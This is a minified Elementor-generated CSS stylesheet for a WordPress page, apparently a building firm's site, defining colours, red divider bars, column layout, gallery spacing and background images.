.elementor-element.elementor-element-c752d12{text-align:center;}.elementor-2581 .elementor-element.elementor-element-c752d12 .elementor-heading-title{color:#212121;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-Serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2581 .elementor-element.elementor-element-d54a79a{--divider-border-style:solid;--divider-color:#ff0000;--divider-border-width:4px;}.elementor-2581 .elementor-element.elementor-element-d54a79a .elementor-divider-separator{width:60px;margin:0 auto;margin-center:0;}.elementor-2581 .elementor-element.elementor-element-d54a79a .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2581 .elementor-element.elementor-element-04e1654 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 160px 0px 160px;}.elementor-2581 .elementor-element.elementor-element-04e1654{column-gap:0px;}.elementor-2581 .elementor-element.elementor-element-a8a13ae:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-a8a13ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#999999;}.elementor-2581 .elementor-element.elementor-element-a8a13ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2581 .elementor-element.elementor-element-a8a13ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-ecb920a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2581 .elementor-element.elementor-element-ecb920a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-2581 .elementor-element.elementor-element-ecb920a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2581 .elementor-element.elementor-element-ecb920a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-ac66a89 > .elementor-container{max-width:1200px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2581 .elementor-element.elementor-element-4c4facf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2581 .elementor-element.elementor-element-4c4facf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2581 .elementor-element.elementor-element-3b89d33 .elementor-heading-title{color:#ffffff;}.elementor-2581 .elementor-element.elementor-element-784426a{--divider-border-style:solid;--divider-color:#ff0000;--divider-border-width:4px;}.elementor-2581 .elementor-element.elementor-element-784426a .elementor-divider-separator{width:60px;}.elementor-2581 .elementor-element.elementor-element-784426a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2581 .elementor-element.elementor-element-154b622b:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-154b622b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-2581 .elementor-element.elementor-element-154b622b > .elementor-container{max-width:1200px;}.elementor-2581 .elementor-element.elementor-element-154b622b > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-154b622b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-2581 .elementor-element.elementor-element-45bb818e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2581 .elementor-element.elementor-element-45bb818e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2581 .elementor-element.elementor-element-45bb818e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2581 .elementor-element.elementor-element-ea503ea .elementor-heading-title{color:#ffffff;}.elementor-2581 .elementor-element.elementor-element-4149e378{--divider-border-style:solid;--divider-color:#ff0000;--divider-border-width:4px;}.elementor-2581 .elementor-element.elementor-element-4149e378 .elementor-divider-separator{width:60px;margin:0 auto;margin-left:0;}.elementor-2581 .elementor-element.elementor-element-4149e378 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-2581 .elementor-element.elementor-element-2e39f57{columns:1;color:#555;}.elementor-2581 .elementor-element.elementor-element-625a2473 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2581 .elementor-element.elementor-element-d726fba > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-2581 .elementor-element.elementor-element-d726fba{text-align:right;}.elementor-2581 .elementor-element.elementor-element-0ce7179:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-0ce7179 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-2581 .elementor-element.elementor-element-0ce7179{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2581 .elementor-element.elementor-element-0ce7179 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-b2e4822 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-2581 .elementor-element.elementor-element-2200398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2581 .elementor-element.elementor-element-2200398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2581 .elementor-element.elementor-element-2200398.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2581 .elementor-element.elementor-element-1bc368a .elementor-heading-title{color:#ffffff;}.elementor-2581 .elementor-element.elementor-element-bef892f{--divider-border-style:solid;--divider-color:#ff0000;--divider-border-width:4px;}.elementor-2581 .elementor-element.elementor-element-bef892f .elementor-divider-separator{width:60px;}.elementor-2581 .elementor-element.elementor-element-bef892f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2581 .elementor-element.elementor-element-b6d0b80:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-b6d0b80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/portfolio-background.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2581 .elementor-element.elementor-element-b6d0b80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-2581 .elementor-element.elementor-element-b6d0b80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-f705701.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2581 .elementor-element.elementor-element-f705701 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2581 .elementor-element.elementor-element-77e6c8a{text-align:center;}.elementor-2581 .elementor-element.elementor-element-77e6c8a .elementor-heading-title{color:#ffffff;}.elementor-2581 .elementor-element.elementor-element-c0bb12f{--divider-border-style:solid;--divider-color:#ff0000;--divider-border-width:4px;}.elementor-2581 .elementor-element.elementor-element-c0bb12f .elementor-divider-separator{width:60px;margin:0 auto;margin-center:0;}.elementor-2581 .elementor-element.elementor-element-c0bb12f .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2581 .elementor-element.elementor-element-4b9492b{text-align:center;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-Serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2581 .elementor-element.elementor-element-121fd54{width:var( --container-widget-width, 1200px );max-width:1200px;--container-widget-width:1200px;--container-widget-flex-grow:0;}.elementor-2581 .elementor-element.elementor-element-121fd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2581 .elementor-element.elementor-element-121fd54 .gallery-item{padding:0 12px 12px 0;}.elementor-2581 .elementor-element.elementor-element-121fd54 .gallery{margin:0 -12px -12px 0;}.elementor-2581 .elementor-element.elementor-element-121fd54 .gallery-item img{border-radius:0px 0px 0px 0px;}.elementor-2581 .elementor-element.elementor-element-121fd54 .gallery-item .gallery-caption{text-align:center;color:#ffffff;}.elementor-2581 .elementor-element.elementor-element-4525155{--spacer-size:50px;}.elementor-2581 .elementor-element.elementor-element-7145ff66:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-7145ff66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_keyboard.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-2581 .elementor-element.elementor-element-7145ff66 > .elementor-background-overlay{background-color:#efd7d7;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-7145ff66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2581 .elementor-element.elementor-element-63538b80{text-align:center;}.elementor-2581 .elementor-element.elementor-element-63538b80 .elementor-heading-title{font-family:"Open Sans", Sans-Serif;font-size:36px;font-weight:700;text-transform:uppercase;line-height:1.1em;color:#555555;}.elementor-2581 .elementor-element.elementor-element-4bb4d94b{--divider-border-style:solid;--divider-color:#ff0000;--divider-border-width:3px;}.elementor-2581 .elementor-element.elementor-element-4bb4d94b .elementor-divider-separator{width:30px;margin:0 auto;margin-center:0;}.elementor-2581 .elementor-element.elementor-element-4bb4d94b .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2581 .elementor-element.elementor-element-7b854b8a{text-align:center;color:#555;}.elementor-2581 .elementor-element.elementor-element-300b0e5c > .elementor-container{max-width:520px;text-align:center;}.elementor-2581 .elementor-element.elementor-element-298c3a91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-icon i{color:#555;transition:color 0.3s;}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-icon svg{fill:#555;transition:fill 0.3s;}.elementor-2581 .elementor-element.elementor-element-5d82d1d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2581 .elementor-element.elementor-element-5d82d1d3 .elementor-icon-list-text{color:#555;transition:color 0.3s;}.elementor-2581 .elementor-element.elementor-element-4598f733 > .elementor-widget-container{background-color:rgba(255,255,255,0.01);}@media(min-width:1025px){.elementor-2581 .elementor-element.elementor-element-7145ff66:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-7145ff66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-2581 .elementor-element.elementor-element-31081d16{--icon-size:24px;}}@media(max-width:767px){.elementor-2581 .elementor-element.elementor-element-31081d16{--icon-size:16px;}}